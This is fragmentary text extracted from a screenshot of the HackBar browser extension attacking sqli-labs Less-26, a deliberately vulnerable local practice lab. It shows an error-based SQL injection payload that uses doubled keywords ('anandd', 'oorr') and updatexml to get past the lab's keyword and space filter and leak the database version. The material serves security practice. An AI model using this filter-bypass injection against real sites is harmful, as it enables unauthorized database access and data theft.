 Less-26 Trick with comments
10.0.2.15/sqli-labs/Less-26/?id=2'anandd (updatexml(1,concat('^', ver
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.0.2.15/sqli-labs/Less-26/?id=2'anandd (updatexml(1,concat('^', version(),'^'),1))oorr'1'= '1
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 2'and(updatexml(1,concat('^',version(),'^'),1))or'1'='1